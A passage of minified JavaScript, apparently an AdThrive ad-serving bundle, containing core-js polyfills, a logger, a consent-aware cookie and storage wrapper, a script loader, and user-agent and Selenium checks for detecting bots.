t={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor;e.f=n&&!t.call({1:2},1)?function(e){var t=n(this,e);return!!t&&t.enumerable}:t})),s=e(((e,t)=>{t.exports=function(e,t){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:t}}})),c=e(((e,t)=>{var n=i(),r=Function.prototype,a=r.call,o=n&&r.bind.bind(a,a);t.exports=n?o:function(e){return function(){return a.apply(e,arguments)}}})),l=e(((e,t)=>{var n=c(),r=n({}.toString),i=n(``.slice);t.exports=function(e){return i(r(e),8,-1)}})),u=e(((e,t)=>{var r=c(),i=n(),a=l(),o=Object,s=r(``.split);t.exports=i(function(){return!o(`z`).propertyIsEnumerable(0)})?function(e){return a(e)===`String`?s(e,``):o(e)}:o})),d=e(((e,t)=>{t.exports=function(e){return e==null}})),f=e(((e,t)=>{var n=d(),r=TypeError;t.exports=function(e){if(n(e))throw new r(`Can't call method on `+e);return e}})),p=e(((e,t)=>{var n=u(),r=f();t.exports=function(e){return n(r(e))}})),m=e(((e,t)=>{var n=typeof document==`object`&&document.all;t.exports=n===void 0&&n!==void 0?function(e){return typeof e==`function`||e===n}:function(e){return typeof e==`function`}})),h=e(((e,t)=>{var n=m();t.exports=function(e){return typeof e==`object`?e!==null:n(e)}})),g=e(((e,n)=>{var r=t(),i=m(),a=function(e){return i(e)?e:void 0};n.exports=function(e,t){return arguments.length<2?a(r[e]):r[e]&&r[e][t]}})),_=e(((e,t)=>{t.exports=c()({}.isPrototypeOf)})),v=e(((e,t)=>{t.exports=typeof navigator<`u`&&String(navigator.userAgent)||``})),y=e(((e,n)=>{var r=t(),i=v(),a=r.process,o=r.Deno,s=a&&a.versions||o&&o.version,c=s&&s.v8,l,u;c&&(l=c.split(`.`),u=l[0]>0&&l[0]<4?1:+(l[0]+l[1])),!u&&i&&(l=i.match(/Edge\/(\d+)/),(!l||l[1]>=74)&&(l=i.match(/Chrome\/(\d+)/),l&&(u=+l[1]))),n.exports=u})),b=e(((e,r)=>{var i=y(),a=n(),o=t().String;r.exports=!!Object.getOwnPropertySymbols&&!a(function(){var e=Symbol(`symbol detection`);return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&i&&i<41})})),x=e(((e,t)=>{t.exports=b()&&!Symbol.sham&&typeof Symbol.iterator==`symbol`})),S=e(((e,t)=>{var n=g(),r=m(),i=_(),a=x(),o=Object;t.exports=a?function(e){return typeof e==`symbol`}:function(e){var t=n(`Symbol`);return r(t)&&i(t.prototype,o(e))}})),C=e(((e,t)=>{var n=String;t.exports=function(e){try{return n(e)}catch(e){return`Object`}}})),ee=e(((e,t)=>{var n=m(),r=C(),i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not a function`)}})),te=e(((e,t)=>{var n=ee(),r=d();t.exports=function(e,t){var i=e[t];return r(i)?void 0:n(i)}})),ne=e(((e,t)=>{var n=a(),r=m(),i=h(),o=TypeError;t.exports=function(e,t){var a,s;if(t===`string`&&r(a=e.toString)&&!i(s=n(a,e))||r(a=e.valueOf)&&!i(s=n(a,e))||t!==`string`&&r(a=e.toString)&&!i(s=n(a,e)))return s;throw new o(`Can't convert object to primitive value`)}})),re=e(((e,t)=>{t.exports=!1})),w=e(((e,n)=>{var r=t(),i=Object.defineProperty;n.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}})),T=e(((e,n)=>{var r=re(),i=t(),a=w(),o=`__core-js_shared__`,s=n.exports=i[o]||a(o,{});(s.versions||(s.versions=[])).push({version:`3.36.1`,mode:r?`pure`:`global`,copyright:`© 2014-2024 Denis Pushkarev (zloirock.ru)`,license:`https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE`,source:`https://github.com/zloirock/core-js`})})),E=e(((e,t)=>{var n=T();t.exports=function(e,t){return n[e]||(n[e]=t||{})}})),D=e(((e,t)=>{var n=f(),r=Object;t.exports=function(e){return r(n(e))}})),O=e(((e,t)=>{var n=c(),r=D(),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(e,t){return i(r(e),t)}})),k=e(((e,t)=>{var n=c(),r=0,i=Math.random(),a=n(1 .toString);t.exports=function(e){return`Symbol(`+(e===void 0?``:e)+`)_`+a(++r+i,36)}})),A=e(((e,n)=>{var r=t(),i=E(),a=O(),o=k(),s=b(),c=x(),l=r.Symbol,u=i(`wks`),d=c?l.for||l:l&&l.withoutSetter||o;n.exports=function(e){return a(u,e)||(u[e]=s&&a(l,e)?l[e]:d(`Symbol.`+e)),u[e]}})),ie=e(((e,t)=>{var n=a(),r=h(),i=S(),o=te(),s=ne(),c=A(),l=TypeError,u=c(`toPrimitive`);t.exports=function(e,t){if(!r(e)||i(e))return e;var a=o(e,u),c;if(a){if(t===void 0&&(t=`default`),c=n(a,e,t),!r(c)||i(c))return c;throw new l(`Can't convert object to primitive value`)}return t===void 0&&(t=`number`),s(e,t)}})),j=e(((e,t)=>{var n=ie(),r=S();t.exports=function(e){var t=n(e,`string`);return r(t)?t:t+``}})),M=e(((e,n)=>{var r=t(),i=h(),a=r.document,o=i(a)&&i(a.createElement);n.exports=function(e){return o?a.createElement(e):{}}})),N=e(((e,t)=>{var i=r(),a=n(),o=M();t.exports=!i&&!a(function(){return Object.defineProperty(o(`div`),`a`,{get:function(){return 7}}).a!==7})})),P=e((e=>{var t=r(),n=a(),i=o(),c=s(),l=p(),u=j(),d=O(),f=N(),m=Object.getOwnPropertyDescriptor;e.f=t?m:function(e,t){if(e=l(e),t=u(t),f)try{return m(e,t)}catch(e){}if(d(e,t))return c(!n(i.f,e,t),e[t])}})),F=e(((e,t)=>{var i=r(),a=n();t.exports=i&&a(function(){return Object.defineProperty(function(){},`prototype`,{value:42,writable:!1}).prototype!==42})})),I=e(((e,t)=>{var n=h(),r=String,i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not an object`)}})),L=e((e=>{var t=r(),n=N(),i=F(),a=I(),o=j(),s=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,u=`enumerable`,d=`configurable`,f=`writable`;e.f=t?i?function(e,t,n){if(a(e),t=o(t),a(n),typeof e==`function`&&t===`prototype`&&`value`in n&&f in n&&!n[f]){var r=l(e,t);r&&r[f]&&(e[t]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:u in n?n[u]:r[u],writable:!1})}return c(e,t,n)}:c:function(e,t,r){if(a(e),t=o(t),a(r),n)try{return c(e,t,r)}catch(e){}if(`get`in r||`set`in r)throw new s(`Accessors not supported`);return`value`in r&&(e[t]=r.value),e}})),R=e(((e,t)=>{var n=r(),i=L(),a=s();t.exports=n?function(e,t,n){return i.f(e,t,a(1,n))}:function(e,t,n){return e[t]=n,e}})),ae=e(((e,t)=>{var n=r(),i=O(),a=Function.prototype,o=n&&Object.getOwnPropertyDescriptor,s=i(a,`name`);t.exports={EXISTS:s,PROPER:s&&(function(){}).name===`something`,CONFIGURABLE:s&&(!n||n&&o(a,`name`).configurable)}})),oe=e(((e,t)=>{var n=c(),r=m(),i=T(),a=n(Function.toString);r(i.inspectSource)||(i.inspectSource=function(e){return a(e)}),t.exports=i.inspectSource})),se=e(((e,n)=>{var r=t(),i=m(),a=r.WeakMap;n.exports=i(a)&&/native code/.test(String(a))})),z=e(((e,t)=>{var n=E(),r=k(),i=n(`keys`);t.exports=function(e){return i[e]||(i[e]=r(e))}})),B=e(((e,t)=>{t.exports={}})),ce=e(((e,n)=>{var r=se(),i=t(),a=h(),o=R(),s=O(),c=T(),l=z(),u=B(),d=`Object already initialized`,f=i.TypeError,p=i.WeakMap,m,g,_,v=function(e){return _(e)?g(e):m(e,{})},y=function(e){return function(t){var n;if(!a(t)||(n=g(t)).type!==e)throw new f(`Incompatible receiver, `+e+` required`);return n}};if(r||c.state){var b=c.state||(c.state=new p);b.get=b.get,b.has=b.has,b.set=b.set,m=function(e,t){if(b.has(e))throw new f(d);return t.facade=e,b.set(e,t),t},g=function(e){return b.get(e)||{}},_=function(e){return b.has(e)}}else{var x=l(`state`);u[x]=!0,m=function(e,t){if(s(e,x))throw new f(d);return t.facade=e,o(e,x,t),t},g=function(e){return s(e,x)?e[x]:{}},_=function(e){return s(e,x)}}n.exports={set:m,get:g,has:_,enforce:v,getterFor:y}})),le=e(((e,t)=>{var i=c(),a=n(),o=m(),s=O(),l=r(),u=ae().CONFIGURABLE,d=oe(),f=ce(),p=f.enforce,h=f.get,g=String,_=Object.defineProperty,v=i(``.slice),y=i(``.replace),b=i([].join),x=l&&!a(function(){return _(function(){},`length`,{value:8}).length!==8}),S=String(String).split(`String`),C=t.exports=function(e,t,n){v(g(t),0,7)===`Symbol(`&&(t=`[`+y(g(t),/^Symbol\(([^)]*)\).*$/,`$1`)+`]`),n&&n.getter&&(t=`get `+t),n&&n.setter&&(t=`set `+t),(!s(e,`name`)||u&&e.name!==t)&&(l?_(e,`name`,{value:t,configurable:!0}):e.name=t),x&&n&&s(n,`arity`)&&e.length!==n.arity&&_(e,`length`,{value:n.arity});try{n&&s(n,`constructor`)&&n.constructor?l&&_(e,`prototype`,{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var r=p(e);return s(r,`source`)||(r.source=b(S,typeof t==`string`?t:``)),e};Function.prototype.toString=C(function(){return o(this)&&h(this).source||d(this)},`toString`)})),ue=e(((e,t)=>{var n=m(),r=L(),i=le(),a=w();t.exports=function(e,t,o,s){s||(s={});var c=s.enumerable,l=s.name===void 0?t:s.name;if(n(o)&&i(o,l,s),s.global)c?e[t]=o:a(t,o);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=o:r.f(e,t,{value:o,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}})),de=e(((e,t)=>{var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(e){var t=+e;return(t>0?r:n)(t)}})),V=e(((e,t)=>{var n=de();t.exports=function(e){var t=+e;return t!==t||t===0?0:n(t)}})),fe=e(((e,t)=>{var n=V(),r=Math.max,i=Math.min;t.exports=function(e,t){var a=n(e);return a<0?r(a+t,0):i(a,t)}})),pe=e(((e,t)=>{var n=V(),r=Math.min;t.exports=function(e){var t=n(e);return t>0?r(t,9007199254740991):0}})),me=e(((e,t)=>{var n=pe();t.exports=function(e){return n(e.length)}})),H=e(((e,t)=>{var n=p(),r=fe(),i=me(),a=function(e){return function(t,a,o){var s=n(t),c=i(s);if(c===0)return!e&&-1;var l=r(o,c),u;if(e&&a!==a){for(;c>l;)if(u=s[l++],u!==u)return!0}else for(;c>l;l++)if((e||l in s)&&s[l]===a)return e||l||0;return!e&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}})),U=e(((e,t)=>{var n=c(),r=O(),i=p(),a=H().indexOf,o=B(),s=n([].push);t.exports=function(e,t){var n=i(e),c=0,l=[],u;for(u in n)!r(o,u)&&r(n,u)&&s(l,u);for(;t.length>c;)r(n,u=t[c++])&&(~a(l,u)||s(l,u));return l}})),W=e(((e,t)=>{t.exports=[`constructor`,`hasOwnProperty`,`isPrototypeOf`,`propertyIsEnumerable`,`toLocaleString`,`toString`,`valueOf`]})),he=e((e=>{var t=U(),n=W().concat(`length`,`prototype`);e.f=Object.getOwnPropertyNames||function(e){return t(e,n)}})),ge=e((e=>{e.f=Object.getOwnPropertySymbols})),G=e(((e,t)=>{var n=g(),r=c(),i=he(),a=ge(),o=I(),s=r([].concat);t.exports=n(`Reflect`,`ownKeys`)||function(e){var t=i.f(o(e)),n=a.f;return n?s(t,n(e)):t}})),_e=e(((e,t)=>{var n=O(),r=G(),i=P(),a=L();t.exports=function(e,t,o){for(var s=r(t),c=a.f,l=i.f,u=0;u<s.length;u++){var d=s[u];!n(e,d)&&!(o&&n(o,d))&&c(e,d,l(t,d))}}})),ve=e(((e,t)=>{var r=n(),i=m(),a=/#|\.prototype\./,o=function(e,t){var n=c[s(e)];return n===u?!0:n===l?!1:i(t)?r(t):!!t},s=o.normalize=function(e){return String(e).replace(a,`.`).toLowerCase()},c=o.data={},l=o.NATIVE=`N`,u=o.POLYFILL=`P`;t.exports=o})),K=e(((e,n)=>{var r=t(),i=P().f,a=R(),o=ue(),s=w(),c=_e(),l=ve();n.exports=function(e,t){var n=e.target,u=e.global,d=e.stat,f,p=u?r:d?r[n]||s(n,{}):r[n]&&r[n].prototype,m,h,g,_;if(p)for(m in t){if(g=t[m],e.dontCallGetSet?(_=i(p,m),h=_&&_.value):h=p[m],f=l(u?m:n+(d?`.`:`#`)+m,e.forced),!f&&h!==void 0){if(typeof g==typeof h)continue;c(g,h)}(e.sham||h&&h.sham)&&a(g,`sham`,!0),o(p,m,g,e)}}})),q=e(((e,t)=>{var n=U(),r=W();t.exports=Object.keys||function(e){return n(e,r)}})),ye=e((e=>{var t=r(),n=F(),i=L(),a=I(),o=p(),s=q();e.f=t&&!n?Object.defineProperties:function(e,t){a(e);for(var n=o(t),r=s(t),c=r.length,l=0,u;c>l;)i.f(e,u=r[l++],n[u]);return e}})),be=e(((e,t)=>{t.exports=g()(`document`,`documentElement`)})),xe=e(((e,t)=>{var n=I(),r=ye(),i=W(),a=B(),o=be(),s=M(),c=z(),l=`>`,u=`<`,d=`prototype`,f=`script`,p=c(`IE_PROTO`),m=function(){},h=function(e){return u+f+l+e+u+`/`+f+l},g=function(e){e.write(h(``)),e.close();var t=e.parentWindow.Object;return e=null,t},_=function(){var e=s(`iframe`),t=`java`+f+`:`,n;return e.style.display=`none`,o.appendChild(e),e.src=String(t),n=e.contentWindow.document,n.open(),n.write(h(`document.F=Object`)),n.close(),n.F},v,y=function(){try{v=new ActiveXObject(`htmlfile`)}catch(e){}y=typeof document<`u`?document.domain&&v?g(v):_():g(v);for(var e=i.length;e--;)delete y[d][i[e]];return y()};a[p]=!0,t.exports=Object.create||function(e,t){var i;return e===null?i=y():(m[d]=n(e),i=new m,m[d]=null,i[p]=e),t===void 0?i:r.f(i,t)}})),Se=e(((e,t)=>{var n=A(),r=xe(),i=L().f,a=n(`unscopables`),o=Array.prototype;o[a]===void 0&&i(o,a,{configurable:!0,value:r(null)}),t.exports=function(e){o[a][e]=!0}})),Ce=e((()=>{var e=K(),t=H().includes,r=n(),i=Se();e({target:`Array`,proto:!0,forced:r(function(){return![,].includes()})},{includes:function(e){return t(this,e,arguments.length>1?arguments[1]:void 0)}}),i(`includes`)})),we=e(((e,n)=>{var r=t(),i=c();n.exports=function(e,t){return i(r[e].prototype[t])}})),Te=e(((e,t)=>{Ce(),t.exports=we()(`Array`,`includes`)})),Ee=e(((e,t)=>{t.exports=!n()(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})})),De=e(((e,t)=>{var n=O(),r=m(),i=D(),a=z(),o=Ee(),s=a(`IE_PROTO`),c=Object,l=c.prototype;t.exports=o?c.getPrototypeOf:function(e){var t=i(e);if(n(t,s))return t[s];var a=t.constructor;return r(a)&&t instanceof a?a.prototype:t instanceof c?l:null}})),Oe=e(((e,t)=>{var i=r(),a=n(),s=c(),l=De(),u=q(),d=p(),f=o().f,m=s(f),h=s([].push),g=i&&a(function(){var e=Object.create(null);return e[2]=2,!m(e,2)}),_=function(e){return function(t){for(var n=d(t),r=u(n),a=g&&l(n)===null,o=r.length,s=0,c=[],f;o>s;)f=r[s++],(!i||(a?f in n:m(n,f)))&&h(c,e?[f,n[f]]:n[f]);return c}};t.exports={entries:_(!0),values:_(!1)}})),ke=e((()=>{var e=K(),t=Oe().entries;e({target:`Object`,stat:!0},{entries:function(e){return t(e)}})})),J=e(((e,n)=>{n.exports=t()})),Ae=e(((e,t)=>{ke(),t.exports=J().Object.entries})),je=e(((e,t)=>{var n=r(),i=L(),a=s();t.exports=function(e,t,r){n?i.f(e,t,a(0,r)):e[t]=r}})),Me=e((()=>{var e=K(),t=r(),n=G(),i=p(),a=P(),o=je();e({target:`Object`,stat:!0,sham:!t},{getOwnPropertyDescriptors:function(e){for(var t=i(e),r=a.f,s=n(t),c={},l=0,u,d;s.length>l;)d=r(t,u=s[l++]),d!==void 0&&o(c,u,d);return c}})})),Ne=e(((e,t)=>{Me(),t.exports=J().Object.getOwnPropertyDescriptors}));Te(),Ae(),Ne();let Pe=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}};function Y(e){"@babel/helpers - typeof";return Y=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},Y(e)}function Fe(e,t){if(Y(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(Y(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function Ie(e){var t=Fe(e,`string`);return Y(t)==`symbol`?t:t+``}function X(e,t,n){return(t=Ie(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Le=class{constructor(){X(this,`name`,void 0),X(this,`disable`,void 0),X(this,`gdprPurposes`,void 0)}};function Z(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Q(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?Z(Object(n),!0).forEach(function(t){X(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Z(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let Re=[`mcmpfreqrec`],$=new class extends Le{constructor(...e){super(...e),X(this,`name`,`BrowserStorage`),X(this,`disable`,!1),X(this,`gdprPurposes`,[1]),X(this,`_sessionStorageHandlerQueue`,[]),X(this,`_localStorageHandlerQueue`,[]),X(this,`_cookieHandlerQueue`,[]),X(this,`_gdpr`,void 0),X(this,`_shouldQueue`,!1)}init(e){this._gdpr=e.gdpr===`true`,this._shouldQueue=this._gdpr}clearQueue(e){this._gdpr&&this._hasStorageConsent()===!1||(e&&(this._shouldQueue=!1,this._sessionStorageHandlerQueue.forEach(e=>{this.setSessionStorage(e.key,e.value)}),this._localStorageHandlerQueue.forEach(e=>{if(e.key===`adthrive_abgroup`){let t=Object.keys(e.value)[0],n=e.value[t],r=e.value[`${t}_weight`];this.getOrSetABGroupLocalStorageValue(t,n,r,{value:24,unit:`hours`})}else e.expiry?e.type===`internal`?this.setExpirableInternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):this.setExpirableExternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):e.type===`internal`?this.setInternalLocalStorage(e.key,e.value):this.setExternalLocalStorage(e.key,e.value)}),this._cookieHandlerQueue.forEach(e=>{e.type===`internal`?this.setInternalCookie(e.key,e.value):this.setExternalCookie(e.key,e.value)})),this._sessionStorageHandlerQueue=[],this._localStorageHandlerQueue=[],this._cookieHandlerQueue=[])}readInternalCookie(e){return this._verifyInternalKey(e),this._readCookie(e)}readExternalCookie(e){return this._readCookie(e)}readExternalCookieList(e){return this._readCookieList(e)}getAllCookies(){return this._getCookies()}readInternalLocalStorage(e){return this._verifyInternalKey(e),this._readFromLocalStorage(e)}readExternalLocalStorage(e){return this._readFromLocalStorage(e)}readSessionStorage(e){let t=window.sessionStorage.getItem(e);if(!t)return null;try{return JSON.parse(t)}catch(e){return t}}deleteCookie(e){document.cookie=`${e}=; SameSite=None; Secure; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/`}deleteLocalStorage(e){window.localStorage.removeItem(e)}deleteSessionStorage(e){window.sessionStorage.removeItem(e)}_hasStorageConsent(){if(typeof window.__cmp==`function`)try{let e=window.__cmp(`getCMPData`);if(!e||!e.purposeConsents)return;let t=e.purposeConsents[1];return t===!0?!0:t===!1||t==null?!1:void 0}catch(e){return}}setInternalCookie(e,t,n){this.disable||(this._verifyInternalKey(e),this._setCookieValue(`internal`,e,t,n))}setExternalCookie(e,t,n){this.disable||this._setCookieValue(`external`,e,t,n)}setInternalLocalStorage(e,t){if(!this.disable)if(this._verifyInternalKey(e),this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExternalLocalStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`external`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExpirableInternalLocalStorage(e,t,n){if(!this.disable){this._verifyInternalKey(e);try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}}setExpirableExternalLocalStorage(e,t,n){if(!this.disable)try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:JSON.stringify(t),type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}setSessionStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t};this._sessionStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.sessionStorage.setItem(e,n)}}getOrSetABGroupLocalStorageValue(e,t,n,r,i=!0){let a=`adthrive_abgroup`,o=this.readInternalLocalStorage(a);if(o!==null){var s;let t=o[e],n=(s=o[`${e}_weight`])==null?null:s;if(this._isValidABGroupLocalStorageValue(t))return[t,n]}let c=Q(Q({},o),{},{[e]:t,[`${e}_weight`]:n});return r?this.setExpirableInternalLocalStorage(a,c,{expiry:r,resetOnRead:i}):this.setInternalLocalStorage(a,c),[t,n]}_isValidABGroupLocalStorageValue(e){return e!=null&&!(typeof e==`number`&&isNaN(e))}_getExpiryDate({value:e,unit:t}){let n=new Date;return t===`milliseconds`?n.setTime(n.getTime()+e):t==`seconds`?n.setTime(n.getTime()+e*1e3):t===`minutes`?n.setTime(n.getTime()+e*60*1e3):t===`hours`?n.setTime(n.getTime()+e*60*60*1e3):t===`days`?n.setTime(n.getTime()+e*24*60*60*1e3):t===`months`&&n.setTime(n.getTime()+e*30*24*60*60*1e3),n.toUTCString()}_resetExpiry(e){return e.expires=this._getExpiryDate(e.expiry),e}_readCookie(e){let t=document.cookie.split(`; `).find(t=>t.split(`=`)[0]===e);if(!t)return null;let n=t.split(`=`)[1];if(n)try{return JSON.parse(decodeURIComponent(n))}catch(e){return decodeURIComponent(n)}return null}_readCookieList(e){let t;for(let n of document.cookie.split(`;`)){let[r,...i]=n.split(`=`);r.trim()===e&&(t=i.join(`=`).trim())}return t&&JSON.parse(t)||[]}_getCookies(){let e=[];return document.cookie.split(`;`).forEach(t=>{let[n,r]=t.split(`=`).map(e=>e.trim());e.push({name:n,value:r})}),e}_readFromLocalStorage(e){let t=window.localStorage.getItem(e);if(!t)return null;try{let r=JSON.parse(t),i=r.expires&&new Date().getTime()>=new Date(r.expires).getTime();if(e===`adthrive_abgroup`&&r.created)return window.localStorage.removeItem(e),null;if(r.resetOnRead&&r.expires&&!i){var n;let t=this._resetExpiry(r);return window.localStorage.setItem(e,JSON.stringify(r)),(n=t.value)==null?t:n}else if(i)return window.localStorage.removeItem(e),null;if(Object.prototype.hasOwnProperty.call(r,`value`))try{return JSON.parse(r.value)}catch(e){return r.value}else return r}catch(e){return t}}_setCookieValue(e,t,n,r){try{if(this._gdpr&&this._shouldQueue){let r={key:t,value:n,type:e};this._cookieHandlerQueue.push(r)}else{var i,a,o;let e=this._getExpiryDate((i=r==null?void 0:r.expiry)==null?{value:400,unit:`days`}:i),s=(a=r==null?void 0:r.sameSite)==null?`None`:a,c=(o=r==null?void 0:r.secure)==null?!0:o,l=typeof n==`object`?JSON.stringify(n):n;document.cookie=`${t}=${l}; SameSite=${s}; ${c?`Secure;`:``} expires=${e}; path=/`}}catch(e){}}_verifyInternalKey(e){let t=e.startsWith(`adthrive_`),n=e.startsWith(`adt_`);if(!t&&!n&&!Re.includes(e))throw Error(`When reading an internal cookie, the key must start with "adthrive_" or "adt_" or be part of the allowed legacy keys.`)}},ze=(e,t)=>{let n=document.getElementsByTagName(`script`)[0];n&&n.parentNode&&!t?n.parentNode.insertBefore(e,n):document.body.appendChild(e)},Be=(e,t=!1,n=!1,r=!1)=>new Promise((i,a)=>{let o=document.createElement(`script`);o.addEventListener(`error`,()=>a(Error(`Failed to import script ${e}`))),o.addEventListener(`load`,()=>i(o)),o.type=`text/javascript`,o.src=e,o.defer=n,o.async=r,ze(o,t)}),Ve=()=>({width:Math.max(document.documentElement.clientWidth||0,window.innerWidth||0),height:Math.max(document.documentElement.clientHeight||0,window.innerHeight||0)}),He=`python,apis,googleweblight,spider,crawler,curl,wget,ia_archiver,insights,baidu,bot,monitor,scraper,A6-Indexer,addthis,admantx,agentslug,alexa,anderspink,apache-httpclient,apachebench,apis-google,appengine-google,ask jeeves,asynchttpclient,awe.sm,baidu,barkrowler,biglotron,bingpreview,brandverify,bubing,butterfly,buzztalk,cf-uc,chatgpt,check_http,cloudflare,cmradar/0.1,coldfusion,comodo ssl checker,convera,copypants,crowsnest,curl,dap/nethttp,daumoa,deepseek,deepseekbot,developers.google.com/+/web/snippet/,digitalpersona fingerprint software,drupact,duckduck,elb-healthchecker,embedly,eoaagent,europarchive,eventmachine httpclient,evrinid,exaleadcloudview,ezooms,ez publish,facebookexternalhit,feedburner,feedfetcher-google,findlink,findthatfile,flipboardproxy,garlik,genieo,getprismatic.com,ghost,gigablast,go http package,google( page speed insights| web preview|google-site-verification|-structured-data-testing-tool|-structureddatatestingtool),gpt,gptbot,hatena,headless,heritrix,htmlparser,http(_request2|client|s|unit),httrack,hubspot,ichiro,icoreservice,idmarch,in(agist|sieve|stapaper),ips-agent,jack,jakarta commons,java,jetslide,jobseeker,js-kit,kimengi,knows.is,kraken,laconica,libwww,lighthouse,linode,lipperhey,longurl,ltx71,lwp-trivial,mappydata,mastodon,mediapartners-google,megaindex.ru,metauri,mfe_expand,mixnode,mon(tastic|tools),moreover,mrchrome,nberta,net(craft|researchserver|state|vibes),newrelicpinger,newspaper,newsme,ning,nightmare,nmap,nutch,online-domain-tools,openai,paessler,page(peek|sinventory|thing),panopta,peerindex,phantomjs,pingdom,plukkie,proximic,pu_in,publiclibraryarchive.org,python-(httplib2|requests|urllib),quanti,queryseeker,quicklook,qwanti,re-animator,readability,rebelmouse,relateiq,riddler,rssmicro,ruby,scrapy,seo-audit,seodiver,seokicks,shopwiki,shortlinktranslate,siege,sincera,sistrix,site24x7,siteexplorer,skypeuripreview,slack,slurp,socialrank,sogou,spinn3r,squider,statuscake,stripe,summify,teeraid,teoma,test certificate info,tineye,traackr,ttd-content,tweetedtimes,twikle,twitjobsearch,twitmunin,twurly,typhoeus,unwindfetch,uptim(e|ia),uptm.io,vagabondo,vb project,vigil,vkshare,wappalyzer,watchsumo,webceo,webdatascout,webmon,webscout,wesee,wget,whatsapp,whatweb,wikido,wordpress,wormly,wotbox,xenu link sleuth,xing-contenttabreceiver,yandex,yanga,yeti,yff35,yourls,zelist.ro,zibb,^Mozilla/5\\.0$,Viv/2`.split(`,`),Ue=(e=He)=>{let t=new RegExp(e.join(`|`),`i`),n=window.navigator.userAgent.toLowerCase();return t.test(n)};var We=class{constructor(){X(this,`runTests`,()=>{let e=!1;return window&&document&&(e=[`webdriver`in window,`_Selenium_IDE_Recorder`in window,`callSelenium`in window,`_selenium`in window,`__webdriver_script_fn`in document,`__driver_evaluate`in document,`__webdriver_evaluate`in document,`__selenium_evaluate`in document,`__fxdriver_evaluate`in document,`__driver_unwrapped`in document,`__webdriver_unwrapped`in document,`__selenium_unwrapped`in document,`__fxdriver_unwrapped`in document,`__webdriver_script_func`in document,document.documentElement.getAttribute(`selenium`)!==null,document.documentElement.getAttribute(`webdriver`)!==null,document.documentElement.getAttribute(`driver`)!==null].some(e=>e)),e})}isSelenium(){return this.runTests()}};let Ge=()=>{if(navigator&&navigator.userAgent&&Ue())return`uav`},Ke=()=>{let 